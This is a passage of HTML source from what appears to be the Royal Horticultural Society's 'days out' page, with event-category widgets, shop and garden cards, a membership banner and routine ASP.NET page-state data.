src=\"/getmedia/be5370db-9d2f-4a05-98b3-34573f44255d/Days-out-garden-inspiration-420x280\" alt=\"\">\r\n                                    \u003C/div>\r\n                                \u003C/div>\r\n                                \u003Cdiv class=\"card-basic__body\">\r\n                                    \u003Ch4 class=\"h6 text-normal u-m-b-1\">Inspiration from our gardens to yours\u003C/h4>\r\n                                    \u003Cp class=\"text-small\">Explore year-round creative planting ideas and discover inspiration for your green space.\u003C/p>\r\n                                \u003C/div>\r\n                            \u003C/div>  \r\n                        \u003C/div>\r\n                    \u003C/div>\u003Cdiv class=\"l-col-xs-6 l-col-sm-3 l-flex\">\r\n                        \u003Cdiv class=\"l-module l-flex\">\r\n                            \u003Cdiv class=\"card-basic card-basic--center u-faux-block-link\">\r\n                                \r\n                                \u003Cdiv class=\"card-basic__img\">\r\n                                    \u003Cdiv class=\"responsive-image responsive-image--3x2\">\r\n                                        \u003Cdiv class=\"image-overlay image-overlay--step u-w-auto\" style=\"background:#eaefed\">4\u003C/div>\r\n                                        \u003Cimg src=\"/getmedia/a87df7bd-1be2-43aa-b38a-4fa12e4bf694/Days-out-Shopping-RHS_PLANT_CENTRE_SHOPPING_026-800x533?width=420\" alt=\"\">\r\n                                    \u003C/div>\r\n                                \u003C/div>\r\n                                \u003Cdiv class=\"card-basic__body\">\r\n                                    \u003Ch4 class=\"h6 text-normal u-m-b-1\">Shop our extensive range with confidence\u003C/h4>\r\n                                    \u003Cp class=\"text-small\">Our garden centres are free to visit. Browse our range of plants, exclusive homewares and gifts.\u003C/p>\r\n                                \u003C/div>\r\n                            \u003C/div>  \r\n                        \u003C/div>\r\n                    \u003C/div>\r\n                \u003C/div>\r\n            \u003C/div>\r\n        \u003C/div>\r\n\t\u003C/div>\r\n\u003C/section>\u003Cwidget-multi-spots content='{\"content\":{\"description\":\"\",\"size\":{\"name\":\"4 spot even\",\"id\":4,\"spotsCount\":4,\"cssGridSize\":3},\"spots\":[{\"collapse\":false,\"header\":\"Family days out\",\"url\":\"/shows-events/event-search?t=2\",\"content\":\"\",\"image\":\"/getmedia/95cac23f-ec92-48eb-a52c-4fb2ab977131/HH_Oct18_2249.jpg?width=480&height=320&ext=.jpg\"},{\"collapse\":false,\"header\":\"Horticultural events\",\"url\":\"/shows-events/event-search?t=1\",\"image\":\"/getmedia/c800a6fd-246e-4a00-a2ee-247c11d8c929/Jonathan-Moseley-Autumn-pic.jpg?width=480&height=320&ext=.jpg\"},{\"collapse\":false,\"header\":\"Art, Sculpture & Craft\",\"image\":\"/getmedia/13e41a42-1b53-49d4-803b-e77b9751ad53/Visitors-at-the-RHS-Botanical-Art-and-Photography-Show.jpg?width=479&height=320&ext=.jpg\",\"url\":\"/shows-events/event-search?t=4\"},{\"collapse\":false,\"header\":\"Photography\",\"image\":\"/getmedia/39cc846d-5ee2-4f77-b13e-a4160cb0ab31/Close-up-and-Macro-Photography-with-Adrian-Davies.jpg?width=479&height=320&ext=.jpg\",\"url\":\"/shows-events/event-search?t=5\"}],\"headingStyle\":{\"name\":\"H2\",\"id\":1,\"displayOrder\":1},\"title\":\"Explore our events\"},\"type\":\"MultiSpot\"}' >  \r\n    \r\n\u003C/widget-multi-spots>  \u003Csection class=\"section u-m-t-2\">\r\n      \u003Cdiv class=\"section__container\">\r\n            \u003Cdiv class=\"text-center\">\r\n\t\t\u003Ca class=\"button button--text u-m-b-0\" href=\"/shows-events/event-search\" target=\"_self\">\r\n\t\t\t\u003Cspan class=\"button__text\">See all events\u003C/span>\r\n\t\t\t\u003Cspan class=\"button__icon button__icon--right\">\u003C/span>\r\n\t\t\u003C/a>\r\n\t\u003C/div>\r\n   \u003C/div>\r\n\u003C/section>\u003Cwidget-multi-spots content='{\"content\":{\"description\":\"\",\"size\":{\"name\":\"2 spot even\",\"id\":11,\"spotsCount\":2,\"cssGridSize\":0},\"spots\":[{\"collapse\":true,\"header\":\"Visit a flower show\",\"url\":\"/shows-events\",\"image\":\"/getmedia/cb190ac8-efc8-48a7-8068-5031e388c4a9/RHS-Shows-Shop.jpg?width=532&height=355&ext=.jpg\"},{\"collapse\":false,\"header\":\"Find and visit more than 200 of our Partner Gardens in the UK\",\"url\":\"/gardens/partner-gardens\",\"image\":\"/getmedia/0c743db3-53e1-4d1d-bc15-1e35e462ba84/Mosaic-4-Partner-Gardens.jpg?width=600&height=400&ext=.jpg\"}]},\"type\":\"MultiSpot\"}' >  \r\n    \r\n\u003C/widget-multi-spots>                     \r\n                  \r\n            \r\n            \u003Capp-footer>\u003C/app-footer>\r\n      \r\n    \u003C/rhs-widgets-content>","ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/navigation//GetNavigationAndHeader?pagePath=/days-out?":{"body":{"displayMenu":false,"displayEmergencyBanner":false,"ticketOpenInNewPage":false},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 08:50:30 GMT"],"content-length":["80"]},"status":200,"statusText":"OK","url":"http://localhost/api/navigation//GetNavigationAndHeader?pagePath=/days-out","responseType":"json"}}</script>

    


                    </div>
                   
                    
                </div>               
               
                <a href="#" class="back-to-top js-back-to-top" role="button">
                    <i class="fa fa-chevron-up" aria-hidden="true"></i>
                </a>
            </div>
        </div>
    

<script type="text/javascript">
//<![CDATA[
(function() {var fn = function() {$get("ctl00_manScript_HiddenField").value = '';Sys.Application.remove_init(fn);};Sys.Application.add_init(fn);})();
WebForm_InitCallback();//]]>
</script>
  <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="dMrOsutI1XMU1QDH/1csMgpSMlbOuRahMEu/qIAEm6PQJEuW8JwfAdkk9l26sgBDgVjwI6OEB4EKDIKTWgXFu6WacL+PAaLOCv5kMOi/KzCVJKK6WVuvvDke0pu8d5MyFu4udHYUcvZzhYcP3n3YEy5z0X0q56r9OXX8twMxbhs4YPPqvYiEtQbHDpFcD0LnhC5pOPdfP4KvnQ6vkuQ2mU6p8JwlCwBWhbMmnobzwftd020dcTgFpx5oQ/[base64]/mIFEfrPqyvSxb6qH+nYzvX2LuBj88xZPe2CX7jd8SWNAHGt7o2sc0zf6uoL9WQbRVzALJf5ubVVop+fpr7d2LQ0xzTM7qy2fviCxKgI6ceADmlg+pfwj6e1ZnPa7hTd5Xuvrer7/XVvRh3NDvshM7UtW/[base64]/Jgf8lX5qp5iqlIotXeWh/fuqLmbUp0LXE7QpXj6VmqLYbo+AO750EJqU4fzd5A5zu2EjFUUhhTDsHzSuI2HEbOmmITYPd8yvJOYdcIOz53VvKTLGmvJFbTB//N4ckx04pI2g2F8vrxgafNMOEV26BSKAHaOUeUj2sXcFMYzKtleHYnoAK7uX4hAUG0ohCf7dY/o5jqjXhpcKZ04ESMAtXxRdrrEh3EF/ziXwTy6pQt8iNg1ePnCsmyC2u9XJTwG5GMygY21+Kt6D21YFH73doIvZaYJ0IPnYnLMDOvm2kYsQc4ond/DVBCsnYuzqCDKZFlsxc4ITLaqD0WI4SD80bexM5tho0+bRbovofl0Kcc6hZ/+t3LBfkTGgloXDl+y4CjlZxtdKA9xtbCM3IDtq4d8WBILQhGUt9o7C3RH/swGUqf6OS2Sxk3jfdOxlV2hmDUxa7/9O5wlUqxOrYeev+K92JgDNo0ZmWY+dBwH8CQoz5tJqQisJY8YN5FL8jg0P5PqiEtHRKpGl3n36wwu7Z/B2dUDNpNwLMIgPdBNAB4qTEPLBxli7aPuv2C6O/RwbNXeRPH/4OEzFMkb8h0RkfxNZOKbQRXC6CJHr8car4zEpGZdbndD79rCADDjNLLaGf15wKWnPVg3nfz9dbsg6Q5sfaoqukJ6oumx30hlwhvO9811/7RmJDvBr8dGHms6yMcntEg+GaEDKUmPxuQ9+hseUCxm7ufSFXn2y5kfexMeIOVZhmSfKBNXrYepCp375o0KdAC0K+zi7U6m7dsKK+/Q+bBqwjTt4Uz1j03XHV9sV+gpoY/WCHgFf/ozA0mou8xY3CuMF6yA8XT35VvfDAkwe/ZFwklgK5JEz1e261vrhFQTa9DbpyQU/[base64]/2rwronviWY/mWWkj9Z+jlq/Cr4w5cP8FgKunUYFlgaO0jng5pZ1/MgP1HxqYA/PtBAMScFfV+LD74H6PcNggoVYf6FCJ2CrWKJpP9qkyEt8y4LgWuTo+iE/+t268nQSaK/Ohz1QaUxFpwTGkYkC0++GEGOGreZ7eoQcBI8sDV+IrFy3/UVSVFyFdRJJK92ORnsxwuY1dP55r0Cm9HF9PQeD6EasNLkNCoacP/M/UyjBtSZMQQu1HG2M+q+velekKKJyMz+2Jm/CkgYuEXYTjsu+0rJEEhWHzj9kCRTj29kw1zzIJZUjshF6pCUKIuD+LPprj6xLtevHNOJe80Q5Cu1A6UCTIy3H8XzQ+OedbhZFQkeZkJ9y/snq/wPXbgdGlvfuUYOptZRdtWVKnipiOvlFmWdGhH7pDoTs424j09ueQsNSuRJPz+cgxK4DDgNIz6O/4TPG1DFi0yQvfqPnkNHkaKGTIsPA68KigTRIAQXcmmEcKCcrtyh93PD2KBMvbqUngUvJnqXSG28wHrZjn6P5ZWVOM4Kp1kjCwqhHujsKJrcQikSo/I930XS/ntVD8fxDcseBpMd41OoD1V8FL+1adNdgjSdJZVf76L89vJX79Iy5x4zJpploym4abbAHexn6CFe3DELxN4/Ktl/Gu8sXa4w4qg/jYPYiAq4jJkaFcJ0DcI39lqRfp/5KEwgs02TpE2XALNVFT5gXl9zVm4o/+zCA2qHAUyaX84Mp3H7ljMTogJsnjjL52CHtE0ehAKI/bHfdnE8bxTKjjxSFG9i6fjXNMeO5sFPzD1B7Zp6fTJ8NNdjy5Fyoxxr8kM5URMjJb65VPVucoAxRjYq67Hy0kfkimK8FNFnX9MILdlEyByGvpV8Fe2/NBhVizjG/r+aTop5vRTNXElcTNg33aXoq/IQvuaC1WusYIaboaIJpcjNrXBwZHS8FpP5P5RmvbQIa60O3zAoEVCOeNpPi8xXLfz/kJ8aULtC+minBz/NKJsMn00twe1fMKBpTtVnjsCPcBt4Q8XNCYtyTsCEnZKDnqjiw+5ITo46EuycfxBTyYNSb9mI+qHgrbL0pu5x+ZhuZvAPZsnGFl7SWhg/aDt3EtJrxPHg8JaOLNR0kykJFKKDWGNkv/8vZMDfGL4gcJQeVNCi8XCOZpTM4/4uTYqiBg233NWZBxGw0IOh3zOmivoU0WP4QguB3Bn2GBaORiwvWR+5iFAifW/1pTeIfj6iVBLeHJQjoEL+4F4u5WfuWI6lYk1CVOvPA9f1W3WkD1FjTffjL4Qw8gRSYTCaVMcYTE0AO/fIYTeBZVRSzOoLKiwejmiFMm8np7W387tZg0amabIoBk1K/ElLjkbt+EgJbEZquvuEGA5/6NyTJyqQLPVGhqXilsmrGrvlivGCHgs6Igf7ys8vE0Jdu/6DL3fsACGslIWJvBXk2fY+rx+5Z407NxFCOzQGVs/oQka6eC8py8BeUd8MeZ8NZpFIbyqNKT4avhCZDonBU+4LJoA9RaMKChdvGCWfKub1+bo/V9ieSfPAoyDhTts/fVOdvtZkmMEn9pwnZLcOlTNU3VJuThTFfYNzJFb/eRV3BdR3/RQPtg2KT2tNO07nUQABIHIbsblXwc84vcKCh/dt07n+goAWPPrfEmyzhnmw7eba5SKdJGTO2rAUkUC9g4JyKFwFjgv+A8g3dw52YG2ZNK1WmqdoNg9L9+3JIas5eWV6sqr8zPZKGah2JPT6qY+do0+s/WRbFUSUGpZSRZIaI+4HmMYmfhWvptvJpaIY50B35j/eJUx8MxJU+22+i8jTB+Vva7K/ZyF3mZ8cQSJdEWt/RaGqCvXNyjGSXSjzSIWYGiP4jnXnIMsTN9DypU1mrDA+c+SkbqD3AsciNsK2MPNEdq0XHSlLJnDi+UbE2uElaPEP3bsSWSDrIuscfRfy4sITsc5a//[base64]/zVy0vnc0ZIyjbD+atlVu8iO9UaPwSvq+qLrNUZFYTCSgO3ibrIESc1w19SKBB+o+078GDB3oTxtaMEj6DIaehzI5ZFy51OKrqtd6Nq1JIUB1Mqcp44Rf0ZtQIW3u0d1LRtPdaMAK7+msChDb/8eHmTnocj2S0hVQHD7pF4nMa1XDiqnSyHOoCD9SoXfFqWn42ahfl9DqhlDIk2Zx6iTz6gTUx25xpaX1VDr8rm8ngtWoBGmXgWSGm91c9yPfG0c2rVOubaF2pU8ICTWDHR+0lKIYviXlfWxpzM8aMsdfi5rmto/[base64]/pG9Z4U332fq5YTSus/BV3NZ+mJA23IPidp5Zw4t9Z+dIyxmpecqsrTuSp7fBMvghkmAtlqIlZ/UxKFYYN8X6zKIDH7eo6VBu5deb9vbCSkvPwqIthi7fvzFRRorIaPKt1e8H0Bx5cLhQ4at8tQC9xBI1s7Imt+4ClSPv/Dnsc/D0ZZ0Pi2JDpaiINlNEzJeBNR7wuPd1/5e4v7alIN7BlqGFEIi6/g1mUo3roWacrdpZXhW5mHliu34D94eLJSOuLpjtdDSogZOJClMmtPdYJVkhXm+YPQ92UymjXNg5OCWg5T9Wmf5hRkykL2GXzIP4T+9atoTWTEhldIztbYcBp09RSeaNibrdPBd8x/fgSVj0B7NqG/fmbeF4T8/FPmepJMaFi39xVo0nHUz1+O/5D5PfAMwbhbcwm62T47GvjCiV9X9rBuHMYYehq09zpVEoQ5w1RWKlxFAYnqnjUFH8pzesT0ALUY+CJVlDCXAdFD/z2M/3egItIoMK9sFEX5qF6b64tbNnYcPlB0T+IoiEolxh+trtiancSPr3M9A7xalSqkLq00yHcQovGkeVPoVIRtqUrDD1pDwXiYiLPrwiOar99U9/9pZ2PJtVhOnr4FTa2noF0ujSrXruhifHUQlsb6sccejQb9d49NJdSD8L2zJ37BS+hOT6/[base64]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